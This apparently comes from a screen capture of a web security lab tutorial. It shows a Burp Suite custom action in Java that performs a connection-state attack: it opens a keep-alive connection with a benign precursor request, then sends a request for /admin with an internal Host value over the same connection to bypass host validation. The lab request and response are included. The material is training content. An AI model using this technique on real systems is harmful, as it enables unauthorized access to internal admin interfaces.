 Custom actions editor
Connection-state attack
void analyze(HttpRequestResponse requestResponse, RequestResponseSelection selection, HttpEditor httpEditor, MontoyaApi a...
1 var connectionId = utilities().randomUtils().randomString(8);
2 var options = RequestOptions.requestOptions().withConnectionId(connectionId).withHttpMode(HttpMode.HTTP_1);
3
4 // Send a simple GET / HTTP/1.1 to the target as the precusor request
5 var url = requestResponse.request().url();
6 var precursorRequest = HttpRequest.httpRequestFromUrl(url);
7 precursorRequest = precursorRequest.withPath("/").withHeader("Connection", "keep-alive");
8
9 // Send the attack in the repeater, and update the response pane
10 api().http().sendRequest(precursorRequest, options);
11 var response = api().http().sendRequest(requestResponse.request(), options);
12 httpEditor.responsePane().set(response.response().toByteArray());
13
14
Request
Test
1 GET /admin HTTP/1.1
2 Host: 192.168.0.1
3 Cookie: _lab=46%7cMCwCFESD5E4pjbvb3Fg0MXuFiYFIn3bWAhR01uIgEetRFbQ
4 Sec-Ch-Ua: "Google Chrome";v="141", "Not=A?Brand";v="8", "Chromiu
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "macOS"
7 Accept-Language: en-US;q=0.9,en;q=0.8
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) Apple
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,ima
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Connection: close
16
17
Response
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 Set-Cookie: session=z8wC2ccuzEn9BQCznmICUKhZP3dSpJDW; Secure; Htt
5 X-Frame-Options: SAMEORIGIN
6 Connection: close
7 Content-Length: 2993
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=/resources/labheader/css/academyLabHeader.css
13 <link href=/resources/css/labs.css rel=stylesheet>
14 <title>Host validation bypass via connection state attack
15 </head>
16 <body>
17 <script src="/resources/labheader/js/labHeader.js"></scri
Save to library...
And then it's sending the actual attack
Cancel
OK